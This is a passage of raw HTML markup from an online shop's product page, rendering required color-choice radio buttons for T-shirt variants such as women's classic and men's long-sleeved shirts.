	<input type="radio" id="tmcp_choice_4_5_12696cfdc59a15e" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_5"><span class="tc-label-wrap tmhexcolor_4-5-12696cfdc59a15e"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_6_13696cfdc59a37c">
	<input type="radio" id="tmcp_choice_4_6_13696cfdc59a37c" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_6"><span class="tc-label-wrap tmhexcolor_4-6-13696cfdc59a37c"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_7_14696cfdc59a582">
	<input type="radio" id="tmcp_choice_4_7_14696cfdc59a582" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_7"><span class="tc-label-wrap tmhexcolor_4-7-14696cfdc59a582"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_8_15696cfdc59a7cd">
	<input type="radio" id="tmcp_choice_4_8_15696cfdc59a7cd" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_8"><span class="tc-label-wrap tmhexcolor_4-8-15696cfdc59a7cd"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_9_16696cfdc59a9ca">
	<input type="radio" id="tmcp_choice_4_9_16696cfdc59a9ca" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Chocolate_9"><span class="tc-label-wrap tmhexcolor_4-9-16696cfdc59a9ca"><span class="tmhexcolorimage radio-image" alt="Dark Chocolate" ></span><span class="tc-label radio-image-label">Dark Chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_10_17696cfdc59abea">
	<input type="radio" id="tmcp_choice_4_10_17696cfdc59abea" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_10"><span class="tc-label-wrap tmhexcolor_4-10-17696cfdc59abea"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_11_18696cfdc59adea">
	<input type="radio" id="tmcp_choice_4_11_18696cfdc59adea" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_11"><span class="tc-label-wrap tmhexcolor_4-11-18696cfdc59adea"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_12_19696cfdc59b006">
	<input type="radio" id="tmcp_choice_4_12_19696cfdc59b006" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Lime_12"><span class="tc-label-wrap tmhexcolor_4-12-19696cfdc59b006"><span class="tmhexcolorimage radio-image" alt="Lime" ></span><span class="tc-label radio-image-label">Lime</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_13_20696cfdc59b210">
	<input type="radio" id="tmcp_choice_4_13_20696cfdc59b210" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_13"><span class="tc-label-wrap tmhexcolor_4-13-20696cfdc59b210"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_14_21696cfdc59b422">
	<input type="radio" id="tmcp_choice_4_14_21696cfdc59b422" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_14"><span class="tc-label-wrap tmhexcolor_4-14-21696cfdc59b422"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_15_22696cfdc59b669">
	<input type="radio" id="tmcp_choice_4_15_22696cfdc59b669" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_15"><span class="tc-label-wrap tmhexcolor_4-15-22696cfdc59b669"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_16_23696cfdc59b7f1">
	<input type="radio" id="tmcp_choice_4_16_23696cfdc59b7f1" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_16"><span class="tc-label-wrap tmhexcolor_4-16-23696cfdc59b7f1"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_17_24696cfdc59b982">
	<input type="radio" id="tmcp_choice_4_17_24696cfdc59b982" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_17"><span class="tc-label-wrap tmhexcolor_4-17-24696cfdc59b982"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_18_25696cfdc59bb5f">
	<input type="radio" id="tmcp_choice_4_18_25696cfdc59bb5f" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_18"><span class="tc-label-wrap tmhexcolor_4-18-25696cfdc59bb5f"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6b5.92832098"
	data-logic="{&quot;element&quot;:&quot;6930745750e6b5.92832098&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_5 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_0_26696cfdc59be4f">
	<input type="radio" id="tmcp_choice_5_0_26696cfdc59be4f" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_5-0-26696cfdc59be4f"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_1_27696cfdc59c07a">
	<input type="radio" id="tmcp_choice_5_1_27696cfdc59c07a" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_5-1-27696cfdc59c07a"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_2_28696cfdc59c297">
	<input type="radio" id="tmcp_choice_5_2_28696cfdc59c297" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_5-2-28696cfdc59c297"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_3_29696cfdc59c48f">
	<input type="radio" id="tmcp_choice_5_3_29696cfdc59c48f" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Daisy_3"><span class="tc-label-wrap tmhexcolor_5-3-29696cfdc59c48f"><span class="tmhexcolorimage radio-image" alt="Daisy" ></span><span class="tc-label radio-image-label">Daisy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_4_30696cfdc59c6cb">
	<input type="radio" id="tmcp_choice_5_4_30696cfdc59c6cb" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_4"><span class="tc-label-wrap tmhexcolor_5-4-30696cfdc59c6cb"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_5_31696cfdc59c8c5">
	<input type="radio" id="tmcp_choice_5_5_31696cfdc59c8c5" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_5"><span class="tc-label-wrap tmhexcolor_5-5-31696cfdc59c8c5"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_6_32696cfdc59cad4">
	<input type="radio" id="tmcp_choice_5_6_32696cfdc59cad4" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_6"><span class="tc-label-wrap tmhexcolor_5-6-32696cfdc59cad4"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_7_33696cfdc59ccca">
	<input type="radio" id="tmcp_choice_5_7_33696cfdc59ccca" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_7"><span class="tc-label-wrap tmhexcolor_5-7-33696cfdc59ccca"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_8_34696cfdc59ced2">
	<input type="radio" id="tmcp_choice_5_8_34696cfdc59ced2" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_8"><span class="tc-label-wrap tmhexcolor_5-8-34696cfdc59ced2"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_9_35696cfdc59d0cd">
	<input type="radio" id="tmcp_choice_5_9_35696cfdc59d0cd" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heliconia_9"><span class="tc-label-wrap tmhexcolor_5-9-35696cfdc59d0cd"><span class="tmhexcolorimage radio-image" alt="Heliconia" ></span><span class="tc-label radio-image-label">Heliconia</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_10_36696cfdc59d2e5">
	<input type="radio" id="tmcp_choice_5_10_36696cfdc59d2e5" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_10"><span class="tc-label-wrap tmhexcolor_5-10-36696cfdc59d2e5"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_11_37696cfdc59d50b">
	<input type="radio" id="tmcp_choice_5_11_37696cfdc59d50b" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_11"><span class="tc-label-wrap tmhexcolor_5-11-37696cfdc59d50b"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_12_38696cfdc59d72a">
	<input type="radio" id="tmcp_choice_5_12_38696cfdc59d72a" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_5-12-38696cfdc59d72a"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_13_39696cfdc59d936">
	<input type="radio" id="tmcp_choice_5_13_39696cfdc59d936" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_13"><span class="tc-label-wrap tmhexcolor_5-13-39696cfdc59d936"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_14_40696cfdc59db3b">
	<input type="radio" id="tmcp_choice_5_14_40696cfdc59db3b" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_14"><span class="tc-label-wrap tmhexcolor_5-14-40696cfdc59db3b"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_15_41696cfdc59dd3b">
	<input type="radio" id="tmcp_choice_5_15_41696cfdc59dd3b" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heliconia_15"><span class="tc-label-wrap tmhexcolor_5-15-41696cfdc59dd3b"><span class="tmhexcolorimage radio-image" alt="Heliconia" ></span><span class="tc-label radio-image-label">Heliconia</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6d5.50765674"
	data-logic="{&quot;element&quot;:&quot;6930745750e6d5.50765674&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_6 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_0_42696cfdc59e0dd">
